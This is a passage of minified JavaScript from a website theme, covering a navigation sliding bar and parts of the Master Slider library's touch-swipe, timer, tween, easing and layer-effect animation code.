var slide_nav=$('#gdlr-navigation-gimmick');var current_pos=0;var current_menu_width=0;function init_navigation_sliding_bar(){$('#gdlr-main-navigation > ul > li.current-menu-item, #gdlr-main-navigation > ul > li.current-menu-ancestor, #gdlr-main-navigation > ul > li.current_page_item, #gdlr-main-navigation > ul > li.current_page_ancestor').each(function(){var padding=parseInt($(this).children('a').css('padding-left'));if(!$(this).is(':first-child')){padding+=30;}
current_pos=$(this).position().left+padding;current_menu_width=$(this).width()-padding;slide_nav.css({'width':current_menu_width,'left':current_pos});});}
init_navigation_sliding_bar();$(window).resize(function(){init_navigation_sliding_bar();});$('#gdlr-main-navigation > ul > li').hover(function(){var padding=parseInt($(this).children('a').css('padding-left'));if(!$(this).is(':first-child')){padding+=30;}
slide_nav.animate({'width':jQuery(this).width()-padding,'left':jQuery(this).position().left+padding},{queue:false,easing:'easeOutQuad',duration:250});},function(){slide_nav.animate({'width':current_menu_width,'left':current_pos},{queue:false,easing:'easeOutQuad',duration:250});});$('.body-wrapper.float-menu').each(function(){var sub_area=$('#gdlr-navigation-substitute');var main_area=sub_area.siblings('#gdlr-navigation-outer-wrapper');$(window).scroll(function(){if(main_area.hasClass('gdlr-fixed-nav')&&($(this).scrollTop()<=sub_area.offset().top-parseInt($('html').css('margin-top'))||$(this).width()<959)){main_area.removeClass('gdlr-fixed-nav');sub_area.css({'height':'auto'});}else if(!main_area.hasClass('gdlr-fixed-nav')&&$(this).width()>959&&$(this).scrollTop()>main_area.offset().top-parseInt($('html').css('margin-top'))){main_area.addClass('gdlr-fixed-nav');sub_area.css({'height':main_area.height()});}});});$(window).trigger('resize');$(window).trigger('scroll');});})(jQuery);window.averta={},function(n){function o(){var t,n,i;if("result"in arguments.callee)return arguments.callee.result;t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=document.getElementsByTagName("script")[0];for(i in n.style)
if(t.test(i))return arguments.callee.result=i.match(t)[0];return arguments.callee.result="WebkitOpacity"in n.style?"Webkit":"KhtmlOpacity"in n.style?"Khtml":""}
function r(n){var u=document.body||document.documentElement,r=u.style,t=n,i;if(typeof r[t]=="string")return!0;for(v=["Moz","Webkit","Khtml","O","ms"],t=t.charAt(0).toUpperCase()+t.substr(1),i=0;i<v.length;i++)
if(typeof r[v[i]+t]=="string")return!0;return!1}
function s(){return r("transition")}
function u(){return r("transform")}
function h(){var n,t,r,i;if(!u())return!1;n=document.createElement("i"),r={WebkitTransform:"-webkit-transform",OTransform:"-o-transform",MSTransform:"-ms-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",Transform:"transform",transform:"transform"},n.style.display="block",document.body.insertBefore(n,null);for(i in r)n.style[i]!==undefined&&(n.style[i]="translate3d(1px,1px,1px)",t=window.getComputedStyle(n).getPropertyValue(r[i]));return document.body.removeChild(n),t!=null&&t.length>0&&t!=="none"}
var t,i,f,e;window.package=function(n){window[n]||(window[n]={})},t=function(n,t){for(var i in t)n[i]=t[i]},Function.prototype.extend=function(n){typeof n.prototype.constructor=="function"?(t(this.prototype,n.prototype),this.prototype.constructor=this):(this.prototype.extend(n),this.prototype.constructor=this)},i={Moz:"-moz-",Webkit:"-webkit-",Khtml:"-khtml-",O:"-o-",ms:"-ms-",Icab:"-icab-"},n(document).ready(function(){window._jcsspfx=o(),window._csspfx=i[window._jcsspfx],window._cssanim=s(),window._css3d=h(),window._css2d=u(),window._mobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),window._touch="ontouchstart"in document}),window.parseQueryString=function(n){var t={};return n.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(n,i,r,u){t[i]=u}),t},f=50 / 3,window.requestAnimationFrame||(window.requestAnimationFrame=function(){return window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(n){window.setTimeout(n,f)}}()),window.getComputedStyle||(window.getComputedStyle=function(n){return this.el=n,this.getPropertyValue=function(t){var i=/(\-([a-z]){1})/g;return t=="float"&&(t="styleFloat"),i.test(t)&&(t=t.replace(i,function(){return arguments[2].toUpperCase()})),n.currentStyle[t]?n.currentStyle[t]:null},n.currentStyle}),Array.prototype.indexOf||(Array.prototype.indexOf=function(n){var i=this.length>>>0,t=Number(arguments[1])||0;for(t=t<0?Math.ceil(t):Math.floor(t),t<0&&(t+=i);t<i;t++)
if(t in this&&this[t]===n)return t;return-1}),jQuery&&(n.jqLoadFix=function(){if(this.complete){var t=this;setTimeout(function(){n(t).load()},1)}},jQuery.uaMatch=jQuery.uaMatch||function(n){n=n.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(n)||/(webkit)[ \/]([\w.]+)/.exec(n)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n)||/(msie) ([\w.]+)/.exec(n)||n.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n)||[];return{browser:t[1]||"",version:t[2]||"0"}},matched=jQuery.uaMatch(navigator.userAgent),browser={},matched.browser&&(browser[matched.browser]=!0,browser.version=matched.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0),e=!!navigator.userAgent.match(/Trident\/7\./),e&&(browser.msie="true",delete browser.mozilla),jQuery.browser=browser,n.fn.preloadImg=function(t,i){return this.each(function(){var u=n(this),f=this,r=new Image;r.onload=function(n){n==null&&(n={}),u.attr("src",t),n.width=r.width,n.height=r.height,setTimeout(function(){i.call(f,n)},50),r=null},r.src=t}),this})}(jQuery),function(){"use strict";averta.EventDispatcher=function(){this.listeners={}},averta.EventDispatcher.extend=function(n){var i=new averta.EventDispatcher,t;for(t in i)t!="constructor"&&(n[t]=averta.EventDispatcher.prototype[t])},averta.EventDispatcher.prototype={constructor:averta.EventDispatcher,addEventListener:function(n,t,i){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push({listener:t,ref:i})},removeEventListener:function(n,t,i){if(this.listeners[n]){for(var r=0,u=this.listeners[n].length;r<u;++r)t==this.listeners[n][r].listener&&i==this.listeners[n][r].ref&&this.listeners[n].splice(r,0);this.listeners[n].length==0&&delete this.listeners[n]}},dispatchEvent:function(n){if(n.target=this,this.listeners[n.type])
for(var t=0,i=this.listeners[n.type].length;t<i;++t)this.listeners[n.type][t].listener.call(this.listeners[n.type][t].ref,n)}}}(),function(n){"use strict";var t="ontouchstart"in document,u=window.navigator.pointerEnabled,f=!u&&window.navigator.msPointerEnabled,r=u||f,h=(u?"pointerdown ":"")+(f?"MSPointerDown ":"")+(t?"touchstart ":"")+"mousedown",e=(u?"pointermove ":"")+(f?"MSPointerMove ":"")+(t?"touchmove ":"")+"mousemove",o=(u?"pointerup ":"")+(f?"MSPointerUp ":"")+(t?"touchend ":"")+"mouseup",s=(u?"pointercancel ":"")+(f?"MSPointerCancel ":"")+"touchcancel",i;averta.TouchSwipe=function(n){this.$element=n,this.enabled=!0,n.bind(h,{target:this},this.__touchStart),n[0].swipe=this,this.onSwipe=null,this.swipeType="horizontal",this.lastStatus={}},i=averta.TouchSwipe.prototype,i.getDirection=function(n,t){switch(this.swipeType){case"horizontal":return n<=this.start_x?"left":"right";case"vertical":return t<=this.start_y?"up":"down";case"all":return Math.abs(n-this.start_x)>Math.abs(t-this.start_y)?n<=this.start_x?"left":"right":t<=this.start_y?"up":"down"}},i.priventDefultEvent=function(n,t){var r=Math.abs(n-this.start_x),u=Math.abs(t-this.start_y),i=r>u;return this.swipeType==="horizontal"&&i||this.swipeType==="vertical"&&!i},i.createStatusObject=function(n){var t={},i,r;return i=this.lastStatus.distanceX||0,r=this.lastStatus.distanceY||0,t.distanceX=n.pageX-this.start_x,t.distanceY=n.pageY-this.start_y,t.moveX=t.distanceX-i,t.moveY=t.distanceY-r,t.distance=parseInt(Math.sqrt(Math.pow(t.distanceX,2)+Math.pow(t.distanceY,2))),t.duration=(new Date).getTime()-this.start_time,t.direction=this.getDirection(n.pageX,n.pageY),t},i.__reset=function(n,i){this.reset=!1,this.lastStatus={},this.start_time=(new Date).getTime(),this.start_x=t?n.touches[0].pageX:r?n.pageX:i.pageX,this.start_y=t?n.touches[0].pageY:r?n.pageY:i.pageY},i.__touchStart=function(i){var u=i.data.target,f=i,c,h;if(u.enabled){if(i=i.originalEvent,r&&n(this).css("-ms-touch-action",u.swipeType==="horizontal"?"pan-y":"pan-x"),!u.onSwipe){n.error("Swipe listener is undefined");return}
u.touchStarted||(u.start_x=t?i.touches[0].pageX:r?i.pageX:f.pageX,u.start_y=t?i.touches[0].pageY:r?i.pageY:f.pageY,u.start_time=(new Date).getTime(),n(document).bind(o,{target:u},u.__touchEnd).bind(e,{target:u},u.__touchMove).bind(s,{target:u},u.__touchCancel),c=t?i.touches[0]:r?i:f,h=u.createStatusObject(c),h.phase="start",u.onSwipe.call(null,h),t||f.preventDefault(),u.lastStatus=h,u.touchStarted=!0)}},i.__touchMove=function(n){var i=n.data.target,e=n,u,f;(n=n.originalEvent,i.touchStarted)&&(clearTimeout(i.timo),i.timo=setTimeout(function(){i.__reset(n,e)},60),u=t?n.touches[0]:r?n:e,f=i.createStatusObject(u),i.priventDefultEvent(u.pageX,u.pageY)&&e.preventDefault(),f.phase="move",i.lastStatus=f,i.onSwipe.call(null,f))},i.__touchEnd=function(i){var u=i.data.target,h=i,c,f;i=i.originalEvent,clearTimeout(u.timo),c=t?i.touches[0]:r?i:h,f=u.lastStatus,t||h.preventDefault(),f.phase="end",u.touchStarted=!1,u.priventEvt=null,n(document).unbind(o,u.__touchEnd).unbind(e,u.__touchMove).unbind(s,u.__touchCancel),f.speed=f.distance / f.duration,u.onSwipe.call(null,f)},i.__touchCancel=function(n){var t=n.data.target;t.__touchEnd(n)},i.enable=function(){this.enabled||(this.enabled=!0)},i.disable=function(){this.enabled&&(this.enabled=!1)}}(jQuery),function(){"use strict";var u;averta.Ticker=function(){};var t=averta.Ticker,n=[],i=0,r=!0;t.add=function(r,u){return n.push([r,u]),n.length===1&&t.start(),i=n.length},t.remove=function(r,u){for(var f=0,e=n.length;f<e;++f)n[f]&&n[f][0]===r&&n[f][1]===u&&n.splice(f,1);i=n.length,i===0&&t.stop()},t.start=function(){r&&(r=!1,u())},t.stop=function(){r=!0},u=function(){var f,r;if(!t.__stopped){for(r=0;r!==i;r++)f=n[r],f[0].call(f[1]);requestAnimationFrame(u)}}}(),function(){"use strict";Date.now||(Date.now=function(){return(new Date).getTime()}),averta.Timer=function(n,t){this.delay=n,this.currentCount=0,this.paused=!1,this.onTimer=null,this.refrence=null,t&&this.start()},averta.Timer.prototype={constructor:averta.Timer,start:function(){this.paused=!1,this.lastTime=Date.now(),averta.Ticker.add(this.update,this)},stop:function(){this.paused=!0,averta.Ticker.remove(this.update,this)},reset:function(){this.currentCount=0,this.paused=!0,this.lastTime=Date.now()},update:function(){this.paused||Date.now()-this.lastTime<this.delay||(this.currentCount++,this.lastTime=Date.now(),this.onTimer&&this.onTimer.call(this.refrence,this.getTime()))},getTime:function(){return this.delay*this.currentCount}}}(),function(){"use strict";var n;window.CSSTween=function(n,t,i,r){this.$element=n,this.duration=t||1e3,this.delay=i||0,this.ease=r||"linear"},n=CSSTween.prototype,n.to=function(n,t){return this.to_cb=n,this.to_cb_target=t,this},n.from=function(n,t){return this.fr_cb=n,this.fr_cb_target=t,this},n.onComplete=function(n,t){return this.oc_fb=n,this.oc_fb_target=t,this},n.chain=function(n){return this.chained_tween=n,this},n.reset=function(){clearTimeout(this.start_to),clearTimeout(this.end_to)},n.start=function(){clearTimeout(this.start_to),clearTimeout(this.end_to),this.fresh=!0,this.fr_cb&&(this.$element.css(window._jcsspfx+"TransitionDuration","0ms"),this.fr_cb.call(this.fr_cb_target));var n=this;return this.onTransComplete=function(){n.fresh&&(n.reset(),this.$element.css(window._jcsspfx+"TransitionDuration","").css(window._jcsspfx+"TransitionProperty","").css(window._jcsspfx+"TransitionTimingFunction","").css(window._jcsspfx+"TransitionDelay",""),n.fresh=!1,n.chained_tween&&n.chained_tween.start(),n.oc_fb&&n.oc_fb.call(n.oc_fb_target))},this.start_to=setTimeout(function(){n.$element.css(window._jcsspfx+"TransitionDuration",n.duration+"ms").css(window._jcsspfx+"TransitionProperty","all"),n.delay>0?n.$element.css(window._jcsspfx+"TransitionDelay",n.delay+"ms"):n.$element.css(window._jcsspfx+"TransitionDelay",""),n.ease!="linear"&&n.$element.css(window._jcsspfx+"TransitionTimingFunction",n.ease),n.to_cb&&n.to_cb.call(n.to_cb_target),n.end_to=setTimeout(function(){n.onTransComplete()},n.duration+(n.delay||0))},100),this}}(),function(){"use strict";function t(t,i){var r,u,f;return(i.x!==undefined||i.y!==undefined)&&(n?(r=window._jcsspfx+"Transform",i.x!==undefined&&(i[r]=(i[r]||"")+" translateX("+i.x+"px)",delete i.x),i.y!==undefined&&(i[r]=(i[r]||"")+" translateY("+i.y+"px)",delete i.y)):(i.x!==undefined&&(u=t.css("right")!=="auto"?"right":"left",i[u]=i.x+"px",delete i.x),i.y!==undefined&&(f=t.css("bottom")!=="auto"?"bottom":"top",i[f]=i.y+"px",delete i.y))),i}
var n=null;window.CTween={},CTween.setPos=function(n,i){n.css(t(n,i))},CTween.animate=function(i,r,u,f){var e,o;if(n==null&&(n=window._cssanim),f=f||{},t(i,u),n){if(e=new CSSTween(i,r,f.delay,EaseDic[f.ease]),e.to(function(){i.css(u)}),f.complete)e.onComplete(f.complete,f.target);return e.start(),e.stop=e.reset,e}
return f.delay&&i.delay(f.delay),f.complete&&(o=function(){f.complete.call(f.target)}),i.stop(!0).animate(u,r,f.ease||"linear",o),i},CTween.fadeOut=function(n,t,i){var r={};i&&(r.complete=function(){n.remove()}),CTween.animate(n,t||1e3,{opacity:0},r)},CTween.fadeIn=function(n,t){n.css("opacity",0),CTween.animate(n,t||1e3,{opacity:1})}}(),function(){window.EaseDic={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",easeInCubic:"cubic-bezier(.55,.055,.675,.19)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"}}(),function(){"use strict";window.MSAligner=function(n,t,i){this.$container=t,this.$img=i,this.type=n||"stretch",this.widthOnly=!1,this.heightOnly=!1};var n=MSAligner.prototype;n.init=function(n,t){this.baseWidth=n,this.baseHeight=t,this.imgRatio=n / t,this.imgRatio2=t / n;switch(this.type){case"tile":this.$container.css("background-image","url("+this.$img.attr("src")+")"),this.$img.remove();break;case"center":this.$container.css("background-image","url("+this.$img.attr("src")+")"),this.$container.css({backgroundPosition:"center center",backgroundRepeat:"no-repeat"}),this.$img.remove();break;case"stretch":this.$img.css({width:"100%",height:"100%"});break;case"fill":case"fit":this.needAlign=!0,this.align()}},n.align=function(){if(this.needAlign){var n=this.$container.width(),t=this.$container.height(),i=n / t;this.type=="fill"?this.imgRatio<i?(this.$img.width(n),this.$img.height(n*this.imgRatio2)):(this.$img.height(t),this.$img.width(t*this.imgRatio)):this.type=="fit"&&(this.imgRatio<i?(this.$img.height(t),this.$img.width(t*this.imgRatio)):(this.$img.width(n),this.$img.height(n*this.imgRatio2))),this.setMargin()}},n.setMargin=function(){var n=this.$container.width(),t=this.$container.height();this.$img.css("margin-top",(t-this.$img[0].offsetHeight)/ 2+"px"),this.$img.css("margin-left",(n-this.$img[0].offsetWidth)/ 2+"px")}}(),function(){"use strict";var t={bouncing:!0,snapping:!1,snapsize:null,friction:.05,outFriction:.05,outAcceleration:.09,minValidDist:.3,snappingMinSpeed:2,paging:!1,endless:!1,maxSpeed:160},i=function(n,i,r){if(i===null||n===null)throw new Error("Max and Min values are required.");this.options=r||{};for(var u in t)u in this.options||(this.options[u]=t[u]);this._max_value=i,this._min_value=n,this.value=n,this.end_loc=n,this.current_snap=this.getSnapNum(n),this.__extrStep=0,this.__extraMove=0,this.__animID=-1},n=i.prototype;n.changeTo=function(n,t,i,r,u){if(this.stopped=!1,this._internalStop(),n=this._checkLimits(n),i=Math.abs(i||0),this.options.snapping&&(r=r||this.getSnapNum(n),u!==!1&&this._callsnapChange(r),this.current_snap=r),t){this.animating=!0;var f=this,e=++f.__animID,h=n-f.value,c=0,l=n,o=1-f.options.friction,a=o+(i-20)*o*1.3 / f.options.maxSpeed,s=function(){if(e===f.__animID){var t=n-f.value;if(Math.abs(t)>f.options.minValidDist&&f.animating)window.requestAnimationFrame(s);else{f.animating&&(f.value=n,f._callrenderer()),f.animating=!1,e!==f.__animID&&(f.__animID=-1),f._callonComplete("anim");return}
f.value=l-h*Math.exp(- ++c*a),f._callrenderer()}};s();return}
this.value=n,this._callrenderer()},n.drag=function(n){this.start_drag&&(this.drag_start_loc=this.value,this.start_drag=!1),this.animating=!1,this._deceleration=!1,this.value-=n,!this.options.endless&&(this.value>this._max_value||this.value<0)?this.options.bouncing?(this.__isout=!0,this.value+=n*.6):this.value=this.value>this._max_value?this._max_value:0:!this.options.endless&&this.options.bouncing&&(this.__isout=!1),this._callrenderer()},n.push=function(n){if(this.stopped=!1,this.options.snapping&&Math.abs(n)<=this.options.snappingMinSpeed){this.cancel();return}
if(this.__speed=n,this.__startSpeed=n,this.end_loc=this._calculateEnd(),this.options.snapping){var t=this.getSnapNum(this.value),i=this.getSnapNum(this.end_loc);if(this.options.paging){t=this.getSnapNum(this.drag_start_loc),this.__isout=!1,n>0?this.gotoSnap(t+1,!0,n):this.gotoSnap(t-1,!0,n);return}
if(t===i){this.cancel();return}
this._callsnapChange(i),this.current_snap=i}
this.animating=!1,this.__needsSnap=this.options.endless||this.end_loc>this._min_value&&this.end_loc<this._max_value,this.options.snapping&&this.__needsSnap&&(this.__extraMove=this._calculateExtraMove(this.end_loc)),this._startDecelaration()},n.bounce=function(n){this.animating||(this.stopped=!1,this.animating=!1,this.__speed=n,this.__startSpeed=n,this.end_loc=this._calculateEnd(),this._startDecelaration())},n.stop=function(){this.stopped=!0,this._internalStop()},n.cancel=function(){this.start_drag=!0,this.__isout?(this.__speed=.0004,this._startDecelaration()):this.options.snapping&&this.gotoSnap(this.getSnapNum(this.value),!0)},n.renderCallback=function(n,t){this.__renderHook={fun:n,ref:t}},n.snappingCallback=function(n,t){this.__snapHook={fun:n,ref:t}},n.snapCompleteCallback=function(n,t){this.__compHook={fun:n,ref:t}},n.getSnapNum=function(n){return Math.floor((n+this.options.snapsize / 2)/ this.options.snapsize)},n.nextSnap=function(){this._internalStop();var n=this.getSnapNum(this.value);!this.options.endless&&(n+1)*this.options.snapsize>this._max_value?(this.__speed=8,this.__needsSnap=!1,this._startDecelaration()):this.gotoSnap(n+1,!0)},n.prevSnap=function(){this._internalStop();var n=this.getSnapNum(this.value);!this.options.endless&&(n-1)*this.options.snapsize<this._min_value?(this.__speed=-8,this.__needsSnap=!1,this._startDecelaration()):this.gotoSnap(n-1,!0)},n.gotoSnap=function(n,t,i){this.changeTo(n*this.options.snapsize,t,i,n)},n.destroy=function(){this._internalStop(),this.__renderHook=null,this.__snapHook=null,this.__compHook=null},n._internalStop=function(){this.start_drag=!0,this.animating=!1,this._deceleration=!1,this.__extrStep=0},n._calculateExtraMove=function(n){var t=n%this.options.snapsize;return t<this.options.snapsize / 2?-t:this.options.snapsize-t},n._calculateEnd=function(n){for(var t=this.__speed,i=this.value,r=0;Math.abs(t)>this.options.minValidDist;)i+=t,t*=this.options.friction,r++;return n?r:i},n._checkLimits=function(n){return this.options.endless?n:n<this._min_value?this._min_value:n>this._max_value?this._max_value:n},n._callrenderer=function(){this.__renderHook&&this.__renderHook.fun.call(this.__renderHook.ref,this,this.value)},n._callsnapChange=function(n){this.__snapHook&&n!==this.current_snap&&this.__snapHook.fun.call(this.__snapHook.ref,this,n,n-this.current_snap)},n._callonComplete=function(n){this.__compHook&&!this.stopped&&this.__compHook.fun.call(this.__compHook.ref,this,this.current_snap,n)},n._computeDeceleration=function(){var t,n;this.options.snapping&&this.__needsSnap?(t=(this.__startSpeed-this.__speed)/ this.__startSpeed*this.__extraMove,this.value+=this.__speed+t-this.__extrStep,this.__extrStep=t):this.value+=this.__speed,this.__speed*=this.options.friction,this.options.endless||this.options.bouncing||(this.value<=this._min_value?(this.value=this._min_value,this.__speed=0):this.value>=this._max_value&&(this.value=this._max_value,this.__speed=0)),this._callrenderer(),!this.options.endless&&this.options.bouncing&&(n=0,this.value<this._min_value?n=this._min_value-this.value:this.value>this._max_value&&(n=this._max_value-this.value),this.__isout=Math.abs(n)>=this.options.minValidDist,this.__isout&&(this.__speed*n<=0?this.__speed+=n*this.options.outFriction:this.__speed=n*this.options.outAcceleration))},n._startDecelaration=function(){if(!this._deceleration){this._deceleration=!0;var n=this,t=function(){n._deceleration&&(n._computeDeceleration(),Math.abs(n.__speed)>n.options.minValidDist||n.__isout?window.requestAnimationFrame(t):(n._deceleration=!1,n.__isout=!1,n.value=this.__needsSnap&&n.options.snapping&&!n.options.paging?n._checkLimits(n.end_loc+n.__extraMove):Math.round(n.value),n._callrenderer(),n._callonComplete("decel")))};t()}},window.Controller=i}(),function(n){window.MSLayerEffects={};var i,t={opacity:0};MSLayerEffects.setup=function(){if(!i){i=!0;var r=MSLayerEffects,u=window._jcsspfx+"Transform",f=window._jcsspfx+"TransformOrigin",e=n.browser.opera;_2d=window._css2d&&window._cssanim&&!e,r.defaultValues={left:0,top:0,opacity:1,right:0,bottom:0},r.defaultValues[u]="",r.rf=1,r.presetEffParams={random:"30|300",long:300,short:30,"false":!1,"true":!0,tl:"top left",bl:"bottom left",tr:"top right",br:"bottom right",rt:"top right",lb:"bottom left",lt:"top left",rb:"bottom right",t:"top",b:"bottom",r:"right",l:"left",c:"center"},r.fade=function(){return t},r.left=_2d?function(n,t){var i=t===!1?{}:{opacity:0};return i[u]="translateX("+ -n*r.rf+"px)",i}:function(n,t){var i=t===!1?{}:{opacity:0};return i.left=-n*r.rf+"px",i},r.right=_2d?function(n,t){var i=t===!1?{}:{opacity:0};return i[u]="translateX("+n*r.rf+"px)",i}:function(n,t){var i=t===!1?{}:{opacity:0};return i.left=n*r.rf+"px",i},r.top=_2d?function(n,t){var i=t===!1?{}:{opacity:0};return i[u]="translateY("+ -n*r.rf+"px)",i}:function(n,t){var i=t===!1?{}:{opacity:0};return i.top=-n*r.rf+"px",i},r.bottom=_2d?function(n,t){var i=t===!1?{}:{opacity:0};return i[u]="translateY("+n*r.rf+"px)",i}:function(n,t){var i=t===!1?{}:{opacity:0};return i.top=n*r.rf+"px",i},r.from=_2d?function(n,t,i){var f=i===!1?{}:{opacity:0};return f[u]="translateX("+n*r.rf+"px) translateY("+t*r.rf+"px)",f}:function(n,t,i){var u=i===!1?{}:{opacity:0};return u.top=t*r.rf+"px",u.left=n*r.rf+"px",u},r.rotate=_2d?function(n,t){var i={opacity:0};return i[u]=" rotate("+n+"deg)",t&&(i[f]=t),i}:function(){return t},r.rotateleft=_2d?function(n,t,i,e){var o=r.left(t,e);return o[u]+=" rotate("+n+"deg)",i&&(o[f]=i),o}:function(n,t,i,u){return r.left(t,u)},r.rotateright=_2d?function(n,t,i,e){var o=r.right(t,e);return o[u]+=" rotate("+n+"deg)",i&&(o[f]=i),o}:function(n,t,i,u){return r.right(t,u)},r.rotatetop=_2d?function(n,t,i,e){var o=r.top(t,e);return o[u]+=" rotate("+n+"deg)",i&&(o[f]=i),o}:function(n,t,i,u){return r.top(t,u)},r.rotatebottom=_2d?function(n,t,i,e){var o=r.bottom(t,e);return o[u]+=" rotate("+n+"deg)",i&&(o[f]=i),o}:function(n,t,i,u){return r.bottom(t,u)},r.rotatefrom=_2d?function(n,t,i,e,o){var s=r.from(t,i,o);return s[u]+=" rotate("+n+"deg)",e&&(s[f]=e),s}:function(n,t,i,u,f){return r.from(t,i,f)},r.skewleft=_2d?function(n,t,i){var f=r.left(t,i);return f[u]+=" skewX("+n+"deg)",f}:function(n,t,i){return r.left(t,i)},r.skewright=_2d?function(n,t,i){var f=r.right(t,i);return f[u]+=" skewX("+ -n+"deg)",f}:function(n,t,i){return r.right(t,i)},r.skewtop=_2d?function(n,t,i){var f=r.top(t,i);return f[u]+=" skewY("+n+"deg)",f}:function(n,t,i){return r.top(t,i)},r.skewbottom=_2d?function(n,t,i){var f=r.bottom(t,i);return f[u]+=" skewY("+ -n+"deg)",f}:function(n,t,i){return r.bottom(t,i)},r.scale=_2d?function(n,t,i,r){var e=r===!1?{}:{opacity:0};return e[u]=" scaleX("+n+") scaleY("+t+")",i&&(e[f]=i),e}:function(n,t,i,r){return r===!1?{}:{opacity:0}},r.scaleleft=_2d?function(n,t,i,e,o){var s=r.left(i,o);return s[u]=" scaleX("+n+") scaleY("+t+")",e&&(s[f]=e),s}:function(n,t,i,u,f){return r.left(i,f)},r.scaleright=_2d?function(n,t,i,e,o){var s=r.right(i,o);return s[u]=" scaleX("+n+") scaleY("+t+")",e&&(s[f]=e),s}:function(n,t,i,u,f){return r.right(i,f)},r.scaletop=_2d?function(n,t,i,e,o){var s=r.top(i,o);return s[u]=" scaleX("+n+") scaleY("+t+")",e&&(s[f]=e),s}:function(n,t,i,u,f){return r.top(i,f)},r.scalebottom=_2d?function(n,t,i,e,o){var s=r.bottom(i,o);return s[u]=" scaleX("+n+") scaleY("+t+")",e&&(s[f]=e),s}:function(n,t,i,u,f){return r.bottom(i,f)},r.scalefrom=_2d?function(n,t,i,e,o,s){var h=r.from(i,e,s);return h[u]+=" scaleX("+n+") scaleY("+t+")",o&&(h[f]=o),h}:function(n,t,i,u,f,e){return r.from(i,u,e)},r.rotatescale=_2d?function(n,t,i,e,o){var s=r.scale(t,i,e,o);return s[u]+=" rotate("+n+"deg)",e&&(s[f]=e),s}:function(n,t,i,u,f){return r.scale(t,i,u,f)},r.front=window._css3d?function(n,t){var i=t===!1?{}:{opacity:0};return i[u]="perspective(2000px) translate3d(0 , 0 ,"+n+"px ) rotate(0.001deg)",i}:function(){return t},r.back=window._css3d?function(n,t){var i=t===!1?{}:{opacity:0};return i[u]="perspective(2000px) translate3d(0 , 0 ,"+ -n+"px ) rotate(0.001deg)",i}:function(){return t},r.rotatefront=window._css3d?function(n,t,i,r){var e=r===!1?{}:{opacity:0};return e[u]="perspective(2000px) translate3d(0 , 0 ,"+t+"px ) rotate("+(n||.001)+"deg)",i&&(e[f]=i),e}:function(){return t},r.rotateback=window._css3d?function(n,t,i,r){var e=r===!1?{}:{opacity:0};return e[u]="perspective(2000px) translate3d(0 , 0 ,"+ -t+"px ) rotate("+(n||.001)+"deg)",i&&(e[f]=i),e}:function(){return t},r.rotate3dleft=window._css3d?function(n,t,i,e,o,s){var h=r.left(e,s);return h[u]+=(n?" rotateX("+n+"deg)":" ")+(t?" rotateY("+t+"deg)":"")+(i?" rotateZ("+i+"deg)":""),o&&(h[f]=o),h}:function(n,t,i,u,f,e){return r.left(u,e)},r.rotate3dright=window._css3d?function(n,t,i,e,o,s){var h=r.right(e,s);return h[u]+=(n?" rotateX("+n+"deg)":" ")+(t?" rotateY("+t+"deg)":"")+(i?" rotateZ("+i+"deg)":""),o&&(h[f]=o),h}:function(n,t,i,u,f,e){return r.right(u,e)},r.rotate3dtop=window._css3d?function(n,t,i,e,o,s){var h=r.top(e,s);return h[u]+=(n?" rotateX("+n+"deg)":" ")+(t?" rotateY("+t+"deg)":"")+(i?" rotateZ("+i+"deg)":""),o&&(h[f]=o),h}:function(n,t,i,u,f,e){return r.top(u,e)},r.rotate3dbottom=window._css3d?function(n,t,i,e,o,s){var h=r.bottom(e,s);return h[u]+=(n?" rotateX("+n+"deg)":" ")+(t?" rotateY("+t+"deg)":"")+(i?" rotateZ("+i+"deg)":""),o&&(h[f]=o),h}:function(n,t,i,u,f,e){return r.bottom(u,e)},r.rotate3dfront=window._css3d?function(n,t,i,e,o,s){var h=r.front(e,s);return h[u]+=(n?" rotateX("+n+"deg)":" ")+(t?" rotateY("+t+"deg)":"")+(i?" rotateZ("+i+"deg)":""),o&&(h[f]=o),h}:function(n,t,i,u,f,e){return r.front(u,e)},r.rotate3dback=window._css3d?function(n,t,i,e,o,s){var h=r.back(e,s);return h[u]+=(n?" rotateX("+n+"deg)":" ")+(t?" rotateY("+t+"deg)":"")+(i?" rotateZ("+i+"deg)":""),o&&(h[f]=o),h}:function(n,t,i,u,f,e){return r.back(u,e)},r.t=window._css3d?function(n,t,i,e,o,s,h,c,l,a,v,y,p,w,b){var g=n===!1?{}:{opacity:0},k="perspective(2000px) ",d;return t!=="n"&&(k+="translateX("+t*r.rf+"px) 